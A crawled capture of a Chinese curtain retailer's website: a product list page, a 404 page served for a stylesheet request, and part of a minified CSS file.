

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luolanshijia.cn/list/id/216783/tag/%25E6%259E%2581%25E7%25AE%2580/
body_size: 4246
content:


 

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 

<html xmlns="http://www.w3.org/1999/xhtml" class="agent-pc theme-w theme-wblack">

<head>

    <meta charset="utf-8">
    
    <meta name=renderer content=webkit>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>产品 - 罗兰饰家官网</title>

    <meta name="keywords" content="成品窗帘,家居装饰,企业网站,绿色环保,爱在健康,质在罗兰">

    <meta name="description" content="爱在健康,质在罗兰">

    <meta name="author" content="YY-MO">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

    <meta content="yes" name="apple-mobile-web-app-capable" />

    <meta content="black" name="apple-mobile-web-app-status-bar-style" />

    <meta name="format-detection" content="telephone=no"/>

    

    
    <link rel="shortcut icon" href="https://resources.jsmo.xin/templates/upload/18911/202209/1663063907873.ico" />

    
    <link rel="stylesheet" type="text/css" href="//resources.jsmo.xin/templates/upload/editorPageStyle.css">
    <link rel="stylesheet" type="text/css" href="//www.luolanshijia.cn//templates/ue_content/templates/css/lib.css">
    
    <link rel="stylesheet" type="text/css" href="//www.luolanshijia.cn/templates/ue_content/templates/css/style.1807.css">

    <link rel="stylesheet" type="text/css" href="//www.luolanshijia.cn/templates/ue_content/templates/css/designer/des.1807.css">
        <link rel="stylesheet" type="text/css" href="https://resources.jsmo.xin/templates/upload/1807/theme/wblack.css" id="themeCssPath">
     
    <link rel="stylesheet" type="text/css" href="//www.luolanshijia.cn//ucss.php" id="ucssurl">
    <script type="text/javascript" src="//code.uemo.net/script/jquery.min.js"></script>
            <script type="text/javascript" src="//code.uemo.net/p/mo5/org.1487311756.js" data-main="baseMain"></script>
        
    <script type="text/javascript" src="//www.luolanshijia.cn/templates/ue_content/templates/script/plugs.js"></script>
    <script type="text/javascript" src="//www.luolanshijia.cn/templates/ue_content/templates/script/u/1807.js"></script>

    <script>

        if (window.location.origin.indexOf('uemo.net') != -1) {

             document.domain = "uemo.net"; 

        } else if (window.location.origin.indexOf('jsmo.xin') != -1) {

             document.domain = "jsmo.xin"; 

        }

    </script>

    

</head> 

<body id="longPage" class="gh0  longPage  bodylist bodyproject cn nobanner" data-uid="18911" data-list-id="336460" data-form="69729fdb498ac" data-page-id="336460" data-uebuilder="v3">

    <div class="bodyMask"><div class="wow"></div></div>

    <div id="header" class="u-site-header"> <div class="wrapper"> <div class="content"> 

        <div id="headTop" class="u-head_top">

            <a href="//www.luolanshijia.cn/" id="logo" class="u-site-logo">

                <img src="https://resources.jsmo.xin/templates/upload/18911/202209/1663063357774.png" height="44" />

                <div style="display:none;">

                    <h1>罗兰饰家官网</h1>

                    <h2>爱在健康,质在罗兰</h2>

                </div>

            </a>

     

    <div id="hcontact" class="fr u-h_contact"><i class="fa fa-phone"></i> 

    <p><span class="telNum">0573-87581800</span><br />

    <a href="mailto:0008008@qq.com">0008008@qq.com</a></p> </div>

    
     
     <div id="openBtn" class="fl btn u-btn--open_nav"> <div class="lcbody"> <div class="lcitem top"> <div class="rect top"></div> </div> <div class="lcitem center hide"> <div class="rect bottom"></div> </div><div class="lcitem bottom"> <div class="rect bottom"></div> </div> </div> </div> </div> <div id="navWrapper" class="u-nav-wrapper"> 

    

<div class="content">

    <ul class="nav movedx" data-movedx-mid="1">  <li class="navitem"> <a  href="//www.luolanshijia.cn/" target="_self"> <span data-title="首页">首页</span> </a></li> <li class="navitem"> <a  class="active"  href="//www.luolanshijia.cn/list/id/216783/" target="_self"> <span data-title="产品">产品</span> </a></li> <li class="navitem"> <a  href="//www.luolanshijia.cn/list/id/216800/" target="_self"> <span data-title="服务">服务</span> </a></li> <li class="navitem"> <a  href="javascript:;" target=""> <span data-title="关于我们">关于我们</span> <i class="fa fa-angle-down"></i></a> <ul class="subnav">  <li> <a  href="//www.luolanshijia.cn/page/about/" target="_self">关于罗兰饰家</a></li>  <li> <a  href="//www.luolanshijia.cn/list/id/216788/" target="_self">新闻</a></li> </ul></li> <li class="navitem"> <a  href="//www.luolanshijia.cn/page/599824/" target="_self"> <span data-title="火爆招商">火爆招商</span> </a></li> <li class="navitem"> <a  href="//www.luolanshijia.cn/page/contact/" target="_self"> <span data-title="联系">联系</span> </a></li><li class="navitem" style="display:none"> <a class="active"></a></li></ul>



     
    

    <div id="search-nav" class="searchGroup" style="display: none">

        <div class="search_wrap">

            <div class="searchOnOff">

                <i class="fa fa-search" aria-hidden="true"></i>

            </div>

            <div class="searchBox">

                <div class="searchFormGroup">

                    <input type="text" aria-label="搜索" placeholder="搜索" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />

                    <div class="searchSub"><span>搜索</span><i class="fa fa-search" aria-hidden="true"></i></div>

                </div>

                <div class="searchClose"><i class="fa fa-times" aria-hidden="true"></i></div> 

            </div>

        </div>                                                  

    </div>

    
</div> </div> <div class="clear"></div>

 </div> </div> </div> <div id="sitecontent" class="ff_sitecontent"> 



 

 

 

 <div id="navMini" class="u-nav--mini">

 <div id="navMiniTable"> 

 <div id="navMiniCell"> 

 <ul class="nav"> <li class="navitem"> <a href="//www.luolanshijia.cn/" target="_self">首页</a></li> <li class="navitem"> <a class="active"  href="//www.luolanshijia.cn/list/id/216783/" target="_self">产品</a></li> <li class="navitem"> <a href="//www.luolanshijia.cn/list/id/216800/" target="_self">服务</a></li> <li class="navitem"> <a href="javascript:;" target="">关于我们<i class="fa fa-angle-down"></i></a> <ul class="subnav"> <li> <a href="//www.luolanshijia.cn/page/about/" target="_self">关于罗兰饰家</a> </li> <li> <a href="//www.luolanshijia.cn/list/id/216788/" target="_self">新闻</a> </li></ul></li> <li class="navitem"> <a href="//www.luolanshijia.cn/page/599824/" target="_self">火爆招商</a></li> <li class="navitem"> <a href="//www.luolanshijia.cn/page/contact/" target="_self">联系</a></li> <li class="search-but" style=" opacity:0"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li> </ul> </div> </div> </div> 

 














<script> 

    var searchAddr = window.location.origin + '/search/s/';

    function jumpToSearch ($el){

        var searchInfor = encodeURIComponent(encodeURIComponent($el.val())) + '/';

        window.open(searchAddr + searchInfor);

    }

    $('.searchGroup .searchSub').click(function (){

        

        jumpToSearch($(this).parent().find('input'));

        return false;

    });

    $('.searchGroup input').on({

        'keydown': function (ev){

            if (ev.keyCode == 13) {

                jumpToSearch($(this));

            }

        },

        'blur': function () {

            var _this = this;

            setTimeout(function() {

                $(_this).val("");

            },200);

        }

    });

</script>


<div class="npagePage ff_pageList">

    
    <div id="pageTarget" class="ff_pageTarget module">

        <div class="module_container">

            <div class="container_header wow hide">

                <p class="title">产品</p>

                <p class="subtitle">Project</p>

            </div>

            <div class="container_target wow">您的位置：
                <a href="//www.luolanshijia.cn/"

                    >首页</a><i class="fa fa-angle-right"></i>
                <a href="//www.luolanshijia.cn/list/id/216783/"

                    >产品</a></div>

             

            <div class="clear"></div>

        </div> 

    </div>
    <div class="content"><div class="mlist project module ff_noSlider" 
 style="
   " >

<div class="bgmask"></div>
<div class="module_container">
  
      
        <div class="container_category wow movedx" data-movedx-mid="2" data-movedx-distance="15">

          
            <a href="//www.luolanshijia.cn/list/id/216783/" class="active">

              <span>全部</span>

            </a>

          
            <a href="//www.luolanshijia.cn/list/id/462928/">

              <span>诧寂风</span>

            </a>

          
            <a href="//www.luolanshijia.cn/list/id/216784/">

              <span>轻奢</span>

            </a>

          
            <a href="//www.luolanshijia.cn/list/id/216786/">

              <span>新中式</span>

            </a>

          
            <a href="//www.luolanshijia.cn/list/id/216785/">

              <span>北欧</span>

            </a>

          
            <a href="//www.luolanshijia.cn/list/id/216787/">

              <span>纯真</span>

            </a>

          
        </div>

      
  
  <div class="container_content">

    <div class="content_wrapper">

    <ul class="content_list clearfix">
    <li id="item_block_0" class="item_block wow" style="animation-delay:.0s">
  <a href="//www.luolanshijia.cn/list/post/1080854/" class="item_box">
      <div class="item_img" target="_blank">
          <img src="https://resources.jsmo.xin/templates/upload/18911/201912/1576737485357.png"/>
          <div class="item_mask"></div>
      </div>
      <div class="item_wrapper clearfix">
        <div class="item_info clearfix">
          <div class="text_wrap">
              <p class="title ellipsis">简约时代</p>
              <p class="subtitle ellipsis">主布：1612-8</p>
          </div>
          <p class="date_wrap">
              <span class="year">2019</span>
              <span class="md">12-19</span>
          </p>
        </div>
        <div  class="item_des">
          <p class="description"></p>
        </div>
      </div>
    </a>  
      <a href="//www.luolanshijia.cn/list/post/1080854/" class="details">详情<i class="fa fa-angle-right" aria-hidden="true"></i></a>
      <div class="item_tags clearfix"><i class="fa fa-tags"></i><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E6%259E%2581%25E7%25AE%2580/">极简</a><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E5%258C%2597%25E6%25AC%25A7%25E9%25A3%258E%25E6%25A0%25BC/">北欧风格</a><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E6%2588%2590%25E5%2593%2581%25E7%25AA%2597%25E5%25B8%2598/">成品窗帘</a><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E5%25BE%25B7%25E5%259B%25BD%25E5%25B7%25A5%25E8%2589%25BA/">德国工艺</a><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E5%2581%25A5%25E5%25BA%25B7%25E7%258E%25AF%25E4%25BF%259D/">健康环保</a></div>
  </li>
    <li id="item_block_1" class="item_block wow" style="animation-delay:.1s">
  <a href="//www.luolanshijia.cn/list/post/1072480/" class="item_box">
      <div class="item_img" target="_blank">
          <img src="https://resources.jsmo.xin/templates/upload/18911/201912/1576307521482.png"/>
          <div class="item_mask"></div>
      </div>
      <div class="item_wrapper clearfix">
        <div class="item_info clearfix">
          <div class="text_wrap">
              <p class="title ellipsis">素雅自然</p>
              <p class="subtitle ellipsis">主布：1608-1</p>
          </div>
          <p class="date_wrap">
              <span class="year">2016</span>
              <span class="md">12-14</span>
          </p>
        </div>
        <div  class="item_des">
          <p class="description">制作数量：10套&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 售价：￥1,000.00微店购买</p>
        </div>
      </div>
    </a>  
      <a href="//www.luolanshijia.cn/list/post/1072480/" class="details">详情<i class="fa fa-angle-right" aria-hidden="true"></i></a>
      <div class="item_tags clearfix"><i class="fa fa-tags"></i><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E5%258C%2597%25E6%25AC%25A7%25E9%25A3%258E%25E6%25A0%25BC/">北欧风格</a><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E6%259E%2581%25E7%25AE%2580/">极简</a><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E6%2588%2590%25E5%2593%2581%25E7%25AA%2597%25E5%25B8%2598/">成品窗帘</a><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E5%25BE%25B7%25E5%259B%25BD%25E5%25B7%25A5%25E8%2589%25BA/">德国工艺</a><a href="//www.luolanshijia.cn/list/id/216783/tag/%25E5%2581%25A5%25E5%25BA%25B7%25E7%258E%25AF%25E4%25BF%259D/">健康环保</a></div>
  </li>
  </ul>
<a href="//www.luolanshijia.cn/list/id/216783/" class="more wow" style="animation-delay:.5s">更多<i class="fa fa-angle-right" aria-hidden="true"></i></a>
</div>

  
  <div id="pages">

  
    <a class="prev disable hide" href="javascript:;"><i class="fa fa-angle-left"></i></a>

  
  
  
  <a href="//www.luolanshijia.cn/list/id/216783/tag/%25E6%259E%2581%25E7%25AE%2580/page/1/" class="page-item  active">

  1

  </a>

  
  

  
  
    <a class="next disable hide" href="javascript:;"><i class="fa fa-angle-right"></i></a>

  
  </div>

  </div>

<div class="clear"></div>

</div>

</div>



        <div class="clear"></div>

    </div>

</div>
</div>


<div id="footer">
    <p>
        <span class="ellipsis">
            COPYRIGHT (©) 2026 罗兰饰家官网. 
        </span>
        <a class="beian" href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" style="color: #363636;vertical-align: top;margin-left: 10px;display: inline-block;" target="_blank">
            浙ICP备19052315号-1
        </a>
                    </p>
</div>

    <div id="shares" class="u-shares">
                                                                <a href="javascript:;" id="sweixin" class="u-s_weixin"><i class="fa fa-mobile"></i></a>
        <a href="javascript:;" id="gotop" class="u-go_top"><i class="fa fa-angle-up"></i></a>
    </div>
    <div class="fixed u-fixed_weixin" id="fixed_weixin">
        <div class="fixed-container">
            <div id="qrcode"></div>
            <p>扫描二维码分享到微信</p>
        </div>
    </div>

    
    <div id="online_open" class="u-online_open"><i class="fa fa-comments-o"></i></div>
    <div id="online_lx" class="u-online_lx">
        <div id="olx_head" class="u-olx_head">在线咨询
            <i class="fa fa-times fr" id="online_close"></i>
        </div>

        
        <ul id="olx_qq" class="u-olx_qq">

                        
            <li>
                <a href="tencent://message/?uin=40080000&Site=uelike&Menu=yes">
                    <i class="fa fa-qq"></i>40080000
                </a>
            </li>

            
        </ul>

        
        
                <div id="olx_tel" class="u-olx_tel">
            <div><i class="fa fa-phone"></i>联系电话</div>
            <p>0573-87581800<br/></p>
        </div>
            </div>

    

<a id="openAssist" href="javascript:;" class="u-open_assist"><i class="icon iconfont icon-add"></i></a>
<div id="assistBtn" class="u-assist_btn">
    <a href="javascript:;" onclick="$('html,body').scrollTop(0);return false;"><i class="fa fa-angle-up"></i></a>
    <a class="_fa-tel" href="tel:0573-87581800"><i class="fa fa-phone"></i></a>
    <a class="_fa-qq" href="mqqwpa://im/chat?chat_type=wpa&uin=&version=1"><i class="fa fa-qq"></i></a>
</div>
<div class="hide">
    
        <script id="footerjs" src="//resources.jsmo.xin/templates/upload/18911/18911.js" type="text/javascript"></script>
    
    <script src="//resources.jsmo.xin/templates/upload/copyright.js" type="text/javascript"></script>
    <script src="//resources.jsmo.xin/templates/upload/mvideo.js" type="text/javascript"></script>
</div>
</body>
</html>






--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luolanshijia.cn/templates/ue_content/templates/css/designer/des.1807.css
body_size: 2647
content:


 

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 

<html xmlns="http://www.w3.org/1999/xhtml" class="agent-pc theme-w theme-wblack">

<head>

    <meta charset="utf-8">
    
    <meta name=renderer content=webkit>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>罗兰饰家官网</title>

    <meta name="keywords" content="成品窗帘,家居装饰,企业网站,绿色环保,爱在健康,质在罗兰">

    <meta name="description" content="爱在健康,质在罗兰">

    <meta name="author" content="YY-MO">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

    <meta content="yes" name="apple-mobile-web-app-capable" />

    <meta content="black" name="apple-mobile-web-app-status-bar-style" />

    <meta name="format-detection" content="telephone=no"/>

    

    
    <link rel="shortcut icon" href="https://resources.jsmo.xin/templates/upload/18911/202209/1663063907873.ico" />

    
    <link rel="stylesheet" type="text/css" href="//resources.jsmo.xin/templates/upload/editorPageStyle.css">
    <link rel="stylesheet" type="text/css" href="//www.luolanshijia.cn//templates/ue_content/templates/css/lib.css">
    
    <link rel="stylesheet" type="text/css" href="//www.luolanshijia.cn/templates/ue_content/templates/css/style.1807.css">

    <link rel="stylesheet" type="text/css" href="//www.luolanshijia.cn/templates/ue_content/templates/css/designer/des.1807.css">
        <link rel="stylesheet" type="text/css" href="https://resources.jsmo.xin/templates/upload/1807/theme/wblack.css" id="themeCssPath">
     
    <link rel="stylesheet" type="text/css" href="//www.luolanshijia.cn//ucss.php" id="ucssurl">
    <script type="text/javascript" src="//code.uemo.net/script/jquery.min.js"></script>
            <script type="text/javascript" src="//code.uemo.net/p/mo5/org.1487311756.js" data-main="baseMain"></script>
        
    <script type="text/javascript" src="//www.luolanshijia.cn/templates/ue_content/templates/script/plugs.js"></script>
    <script type="text/javascript" src="//www.luolanshijia.cn/templates/ue_content/templates/script/u/1807.js"></script>

    <script>

        if (window.location.origin.indexOf('uemo.net') != -1) {

             document.domain = "uemo.net"; 

        } else if (window.location.origin.indexOf('jsmo.xin') != -1) {

             document.domain = "jsmo.xin"; 

        }

    </script>

    

</head> 

<body id="longPage" class="gh0  longPage   cn nobanner" data-uid="18911"  data-form="69729fdc7263f" data-page-id="" data-uebuilder="v3">

    <div class="bodyMask"><div class="wow"></div></div>

    <div id="header" class="u-site-header"> <div class="wrapper"> <div class="content"> 

        <div id="headTop" class="u-head_top">

            <a href="//www.luolanshijia.cn/" id="logo" class="u-site-logo">

                <img src="https://resources.jsmo.xin/templates/upload/18911/202209/1663063357774.png" height="44" />

                <div style="display:none;">

                    <h1>罗兰饰家官网</h1>

                    <h2>爱在健康,质在罗兰</h2>

                </div>

            </a>

     

    <div id="hcontact" class="fr u-h_contact"><i class="fa fa-phone"></i> 

    <p><span class="telNum">0573-87581800</span><br />

    <a href="mailto:0008008@qq.com">0008008@qq.com</a></p> </div>

    
     
     <div id="openBtn" class="fl btn u-btn--open_nav"> <div class="lcbody"> <div class="lcitem top"> <div class="rect top"></div> </div> <div class="lcitem center hide"> <div class="rect bottom"></div> </div><div class="lcitem bottom"> <div class="rect bottom"></div> </div> </div> </div> </div> <div id="navWrapper" class="u-nav-wrapper"> 

    

<div class="content">

    <ul class="nav movedx" data-movedx-mid="1">  <li class="navitem"> <a  class="active"  href="//www.luolanshijia.cn/" target="_self"> <span data-title="首页">首页</span> </a></li> <li class="navitem"> <a  href="//www.luolanshijia.cn/list/id/216783/" target="_self"> <span data-title="产品">产品</span> </a></li> <li class="navitem"> <a  href="//www.luolanshijia.cn/list/id/216800/" target="_self"> <span data-title="服务">服务</span> </a></li> <li class="navitem"> <a  href="javascript:;" target=""> <span data-title="关于我们">关于我们</span> <i class="fa fa-angle-down"></i></a> <ul class="subnav">  <li> <a  href="//www.luolanshijia.cn/page/about/" target="_self">关于罗兰饰家</a></li>  <li> <a  href="//www.luolanshijia.cn/list/id/216788/" target="_self">新闻</a></li> </ul></li> <li class="navitem"> <a  href="//www.luolanshijia.cn/page/599824/" target="_self"> <span data-title="火爆招商">火爆招商</span> </a></li> <li class="navitem"> <a  href="//www.luolanshijia.cn/page/contact/" target="_self"> <span data-title="联系">联系</span> </a></li><li class="navitem" style="display:none"> <a class="active"></a></li></ul>



     
    

    <div id="search-nav" class="searchGroup" style="display: none">

        <div class="search_wrap">

            <div class="searchOnOff">

                <i class="fa fa-search" aria-hidden="true"></i>

            </div>

            <div class="searchBox">

                <div class="searchFormGroup">

                    <input type="text" aria-label="搜索" placeholder="搜索" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />

                    <div class="searchSub"><span>搜索</span><i class="fa fa-search" aria-hidden="true"></i></div>

                </div>

                <div class="searchClose"><i class="fa fa-times" aria-hidden="true"></i></div> 

            </div>

        </div>                                                  

    </div>

    
</div> </div> <div class="clear"></div>

 </div> </div> </div> <div id="sitecontent" class="ff_sitecontent"> 



 

 

 

 <div id="navMini" class="u-nav--mini">

 <div id="navMiniTable"> 

 <div id="navMiniCell"> 

 <ul class="nav"> <li class="navitem"> <a class="active"  href="//www.luolanshijia.cn/" target="_self">首页</a></li> <li class="navitem"> <a href="//www.luolanshijia.cn/list/id/216783/" target="_self">产品</a></li> <li class="navitem"> <a href="//www.luolanshijia.cn/list/id/216800/" target="_self">服务</a></li> <li class="navitem"> <a href="javascript:;" target="">关于我们<i class="fa fa-angle-down"></i></a> <ul class="subnav"> <li> <a href="//www.luolanshijia.cn/page/about/" target="_self">关于罗兰饰家</a> </li> <li> <a href="//www.luolanshijia.cn/list/id/216788/" target="_self">新闻</a> </li></ul></li> <li class="navitem"> <a href="//www.luolanshijia.cn/page/599824/" target="_self">火爆招商</a></li> <li class="navitem"> <a href="//www.luolanshijia.cn/page/contact/" target="_self">联系</a></li> <li class="search-but" style=" opacity:0"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li> </ul> </div> </div> </div> 

 














<script> 

    var searchAddr = window.location.origin + '/search/s/';

    function jumpToSearch ($el){

        var searchInfor = encodeURIComponent(encodeURIComponent($el.val())) + '/';

        window.open(searchAddr + searchInfor);

    }

    $('.searchGroup .searchSub').click(function (){

        

        jumpToSearch($(this).parent().find('input'));

        return false;

    });

    $('.searchGroup input').on({

        'keydown': function (ev){

            if (ev.keyCode == 13) {

                jumpToSearch($(this));

            }

        },

        'blur': function () {

            var _this = this;

            setTimeout(function() {

                $(_this).val("");

            },200);

        }

    });

</script>

<style type="text/css">#sitecontent{ min-height:100%;}#footer{ position:absolute; bottom:0}</style><script type="text/javascript">$(document).ready(function(e) {setTimeout(function(){document.location.href="//www.luolanshijia.cn/";},3000);});</script><div class="npagePage"><div class="content"><div class="fw postbody" id="page404"><span class="fl">404</span><div><p class="title">您访问的页面不存在</p><p class="subtitle">3秒后返回首页 <a href="//www.luolanshijia.cn/">立刻返回</a></p></div></div></div></div></div><div id="footer"><p>COPYRIGHT (©) 2026  罗兰饰家官网. 浙ICP备19052315号-1</p></div></body></html>


--- FILE ---
content_type: text/css
request_url: http://www.luolanshijia.cn/templates/ue_content/templates/css/style.1807.css
body_size: 13559
content:
@charset "utf-8";@font-face{font-family:PlusJakartaSans-Medium;src:url(fonts/PlusJakartaSans-Medium.ttf);font-weight:400;font-style:normal}@font-face{font-family:PlusJakartaSans-Medium;src:url(fonts/PlusJakartaSans-Medium.ttf);font-weight:400;font-style:normal}@font-face{font-family:GOTHAMRND-LIGHT;src:url(fonts/GOTHAMRND-LIGHT.OTF);font-weight:400;font-style:normal}@font-face{font-family:GOTHAMRND-BOOK;src:url(fonts/GOTHAMRND-BOOK.OTF);font-weight:400;font-style:normal}@font-face{font-family:GOTHAM-BLACK;src:url(fonts/GOTHAM-BLACK.OTF);font-weight:400;font-style:normal}*{padding:0;margin:0}ul li{list-style:none}a{text-decoration:none;transition:all .1s linear}img{border:none}input,textarea{font-family:"微软雅黑",Arial;outline:0;font-size:14px;-webkit-appearance:none;border:none;background:0 0}.clear{clear:both}.fl{float:left}.fr{float:right}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:block}body,html{font:12px Arial,"微软雅黑";color:#444;width:100%;height:100%;background:#fff;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.fw{margin:0 auto;width:1180px}body{overflow-x:hidden}.agent-pc body{min-width:1180px}.bx-sliderCount,a,a i{color:#999}a.active,a:hover{color:#e40807}.bx-wrapper .bx-loading,.yyloading{min-height:50px;background:url(../images/loading.gif) center center no-repeat #fff;height:100%;width:100%;position:fixed;top:0;left:0;z-index:96}img{float:none;width:100%}.clearfix:after{clear:both;display:block;content:''}.clearfix{zoom:1}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}::-webkit-scrollbar-track-piece{width:8px;background-color:#f0f0f0}::-webkit-scrollbar{width:8px;background-color:#e40807}::-webkit-scrollbar-thumb{width:8px;background-color:#333}::-webkit-scrollbar-thumb:hover{width:8px;background-color:#e40807}.agent-mobile .bx-wrapper .bx-controls-direction{display:none}.bx-wrapper .bx-helper{position:absolute;right:30px;background-color:transparent;min-width:38px;padding:6px;top:50%;margin-top:-40px}.agent-mobile .bx-wrapper .bx-helper{display:none}.bx-wrapper .bx-helper .bx-fullscreenBtn{display:none;position:relative;text-align:center;height:22px;width:100%}.bx-wrapper .bx-helper .bx-fullscreenBtn i{font-size:14px;margin-top:2px}.bx-wrapper .bx-controls-direction a.disabled{display:block}:fullscreen .bx-wrapper .bx-helper .bx-fullscreenBtn i:before{content:"\f066"}:-moz-full-screen .bx-wrapper .bx-helper .bx-fullscreenBtn i:before{content:"\f066"}:-webkit-full-screen .bx-wrapper .bx-helper .bx-fullscreenBtn i:before{content:"\f066"}:-ms-full-screen .bx-wrapper .bx-helper .bx-fullscreenBtn i:before{content:"\f066"}.bx-wrapper .bx-helper .bx-sliderCount{display:block;font-size:12px;font-weight:300;text-align:center}.bx-wrapper .bx-helper .bx-sliderCount i{font-size:12px;display:inline-block;padding:0 3px;position:relative;bottom:1px;color:#D2D2D2}.bx-wrapper .bx-controls-direction a{background-color:rgba(0,0,0,.1);border-radius:0}.bx-wrapper .bx-controls-direction a i{font-size:22px;margin-top:8px;margin-left:15px}.bx-wrapper .bx-controls-direction a.bx-next i{margin-left:17px}.bx-wrapper .bx-controls-direction a:hover{background:#e40807}.bx-wrapper .bx-controls-direction a.bx-prev i:after,.bx-wrapper .bx-controls-direction a.bx-prev i:before{-webkit-transform-origin:0 50%;transform-origin:0 50%}.bx-wrapper .bx-controls-direction a.bx-prev i:before{-webkit-transform:translate(0,0) rotate(0);transform:translate(0,0) rotate(0)}.bx-wrapper .bx-controls-direction a.bx-prev i:after{-webkit-transform:translate(0,0) rotate(0);transform:translate(0,1px) rotate(0)}.bx-wrapper .bx-controls-direction a.bx-prev:hover i:before{-webkit-transform:translate(0,0) rotate(0);transform:translate(0,0) rotate(0)}.bx-wrapper .bx-controls-direction a.bx-prev:hover i:after{-webkit-transform:translate(0,0) rotate(0);transform:translate(0,0) rotate(0)}.bx-wrapper .bx-controls-direction a.bx-prev:active i:before{-webkit-transform:translate(0,0) rotate(0);transform:translate(1px,0) rotate(0)}.bx-wrapper .bx-controls-direction a.bx-prev:active i:after{-webkit-transform:translate(0,0) rotate(0);transform:translate(1px,1px) rotate(0)}.bx-wrapper .bx-controls-direction a.bx-next i:after,.bx-wrapper .bx-controls-direction a.bx-next i:before{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.bx-wrapper .bx-controls-direction a.bx-prev{left:20px}.bx-wrapper .bx-controls-direction a.bx-next{right:20px}#header{position:fixed;z-index:99;width:100%;background:#fff;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s;border-bottom:#f0f0f0 1px solid}#header .wrapper{padding:20px 5px 0 5px;height:auto;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s;background:#fff}#header .content{height:100%;max-width:1170px;margin:0 auto}#header .content a#logo{display:block;height:44px;float:left}#header .content a#logo img{height:100%;width:auto;padding-left:40px}#header .content #openBtn{display:none;float:right;cursor:pointer;margin-right:0;margin-top:7px}.lcbody{width:30px;height:30px;position:relative;transform:translateZ(0) rotate(0);-webkit-transform:translateZ(0) rotate(0);transition:transform .4s cubic-bezier(.4,.01,.165,.99);-webkit-transition:-webkit-transform .4s cubic-bezier(.4,.01,.165,.99)}.lcitem{position:absolute;left:0;top:0;transform:translateZ(0) rotate(0);transition:transform .25s cubic-bezier(.4,.01,.165,.99) 0s;-webkit-transform:translateZ(0) rotate(0);-webkit-transition:-webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s;width:30px;height:30px}.lcitem .rect{width:30px;height:2px;background:#181818;position:absolute;left:0;top:14px;transition:transform .2s ease .2s;-webkit-transition:-webkit-transform .2s ease .2s}.lcitem .rect.top{transform:translate3d(0,-7px,0);-webkit-transform:translate3d(0,-7px,0)}.lcitem .rect.bottom{transform:translate3d(0,7px,0);-webkit-transform:translate3d(0,7px,0)}body.openMenu #header .content #openBtn .lcbody{transform:translateZ(0) rotate(90deg);-webkit-transform:translateZ(0) rotate(90deg)}.lcbody.close .lcitem,body.openMenu #header .content #openBtn .lcitem{transform:translateZ(0) rotate(45deg);transition:transform .25s 